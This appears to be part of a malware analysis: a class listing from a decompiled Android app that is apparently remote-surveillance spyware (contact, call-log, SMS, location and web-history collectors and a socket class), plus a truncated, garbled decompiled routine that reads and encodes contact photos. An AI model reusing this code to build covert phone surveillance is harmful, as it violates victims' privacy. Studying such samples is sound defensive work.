 ksremote-dex2jar.jar
android.os
IPowerManager.class
IPowerManager
com
android.internal.telephony
ITelephony.class
ITelephony
sd.hk.impl
RSDServerImpl.class
RSDServerImpl_old.class
u6789.sd.hk
AndroidSocketSR.class
ContactConstant.class
ContactsCollecter.class
DateFormatUtil.class
GetCallLog.class
GetInfomation.class
History.class
Jnicommon.class
Locate.class
MMSBean.class
MMSUtil.class
MyService.class
MyUtil.class
SMSHelper.class
SmsReceiver.class
SmsReceiver_old.class
Utils.class
WebHistory.class
YYZSleep.class
GetCallLog.class History.class Locate.class ContactsCollecter.class
}
private String getPhoto(int paramInt, long paramLong) {
String str = "无头像";
InputStream inputStream = null;
if (paramInt > 0)
try {
Uri uri = ContentUris.withAppendedId(ContactsContract.Con
inputStream = ContactsContract.Contacts.openContactPhotoI
if (inputStream != null && inputStream.available() > 0) {
byte[] arrayOfByte = new byte[inputStream.available()];
if (inputStream.read(arrayOfByte, 0, inputStream.availa
String str1 = encode(arrayOfByte);
str = str1;
} else {
Log.d("contact", "get photo error");
}
}
return str;
} catch (Exception exception) {
return str;
} finally {
if (inputStream != null)
try {
inputStream.close();
} catch (IOException iOException) {
iOException.printStackTrace();
}
}
if (inputStream != null)
try {
inputStream.close();
return str;
} catch (IOException iOException) {